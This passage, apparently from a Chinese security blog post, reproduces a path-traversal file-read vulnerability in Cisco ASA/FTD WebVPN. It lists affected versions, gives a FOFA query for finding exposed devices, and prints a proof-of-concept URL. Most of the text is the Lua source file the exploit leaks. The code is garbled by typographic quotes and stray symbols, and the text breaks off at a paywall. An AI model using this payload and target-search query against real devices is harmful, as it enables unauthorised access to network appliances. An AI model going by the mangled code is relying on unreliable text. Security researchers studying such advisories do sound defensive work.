9.10 < 9.10.1.42
9.12 < 9.12.3.12
9.13 < 9.13.1.10
9.14 < 9.14.1.10
Cisco FTD设备影响版本:
6.2.2
6.2.3 < 6.2.3.16
6.3.0 < Migrate to 6.4.0.9 + Hot Fix or to 6.6.0.1
6.4.0 < 6.4.0.9 + Hot Fix
6.5.0 < Migrate to 6.6.0.1 or 6.5.0.4 + Hot Fix (August 2020)
6.6.0 < 6.6.0.1
### 漏洞复现
FOFA语法
“webVpn”

**POC**

https:///+CSCOT+/translation-table?type=mst&textdomain=/%2bCSCOE%2b/portal_inc.lua&default-language&lang=…/
– Copyright © 2006-2014 by Cisco Systems, Inc.
– Created by otrizna@cisco.com
ADD_HTTP_RESP_HEADER(“X-Frame-Options”, “SAMEORIGIN”);
dofile(“/+CSCOE+/include/common.lua”)
dofile(“/+CSCOE+/include/browser_inc.lua”)
local function compare(a,b) return a[“order”]<b[“order”] end;
function INTERNAL_PASSWORD_ENABLED(name)
return false;
end
function CONF_VIRTUAL_KEYBOARD(name)
return false;
end
no_inheritance = false
custom_profile=“”
asdm_custom_file = “”
function SetSessionData(index,name,value)
local f1
f1=io.open(“/sessions/”…index…“/session_data”,“w”)
if f1 then
io.set_metadata_int(f1,name,value)
f1:close()
end
end
function GetSessionData(index,name,value)
local f1
f1=io.open(“/sessions/”…index…“/session_data”,“r”)
if f1 then
local ret = io.get_metadata_int(f1,name)
f1:close()
return ret
end
return nil
end
function xValue(value)
if value then
local ret = string.gsub(value,“”“,”“”)
OUT(" value=“”…ret…“”")
end
end
function sHTML(value)
if value then
ret = string.gsub(value,“&”,“&”)
ret = string.gsub(ret,“<”,“<”)
ret = string.gsub(ret,“>”,“>”)
return ret
end
return nil
end
function explode(str,delim)
local ret={}
for val in string.gfind(str,“[^”…delim…“]+”) do
table.insert(ret, val)
end
return ret
end
function GetUrlLists()
local url_list_name
local url_lists = {}
local url_lists_str = SESSION_URL_LISTS()
for url_list_name in string.gfind(url_lists_str,“[^,]+”) do
table.insert(url_lists, url_list_name)
end
return url_lists
end
function socket_url_parse(url, default)
– initialize default parameters
local parsed = {}
for i,v in pairs(default or parsed) do parsed[i] = v end
– empty url is parsed to nil
if not url or url == “” then return nil, “invalid url” end
– remove whitespace
– url = string.gsub(url, “%s”, “”)
– get fragment
–[[
url = string.gsub(url, “#(.*)$”, function(f)
parsed.fragment = f
return “”
end)
–]]
– get scheme
url = string.gsub(url, “^([%w][%w%+%-%.]*)%:”,
function(s) parsed.scheme = s; return “” end)
– get authority
url = string.gsub(url, “//([/%?]*)”, function(n)
parsed.authority = n
return “”
end)
– get query stringing
url = string.gsub(url, “%?(.*)”, function(q)
parsed.query = q
return “”
end)
– get params
url = string.gsub(url, “%😭.*)”, function§
parsed.params = p
return “”
end)
– path is whatever was left
if url ~= “” then parsed.path = url end
local authority = parsed.authority
if not authority then return parsed end
authority = string.gsub(authority,“([@]*)@”,
function(u) parsed.userinfo = u; return “” end)
local ipv6 = false
if(string.sub(authority,1,1) == "[") then
authority = string.gsub(authority,"^%[(.-)%]",
function(u) parsed.host = u; ipv6 = true; return "" end)
end
authority = string.gsub(authority, ":([^:]\*)$",
function(p) parsed.port = p; return "" end)
if authority ~= "" and not ipv6 then parsed.host = authority end
local userinfo = parsed.userinfo
if not userinfo then return parsed end
userinfo = string.gsub(userinfo, ":([^:]\*)$",
function(p) parsed.password = p; return "" end)
parsed.user = userinfo
return parsed
end
function ParseURL(url)
local durl = {
url = “”,
scheme = “”,
authority = “”,
path = “”,
params = “”,
query = “”,
fragment = “”,
userinfo = “”,
host = “”,
port = “”,
user &








 最低0.47元/天 解锁文章
最低0.47元/天 解锁文章















 1986
1986

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








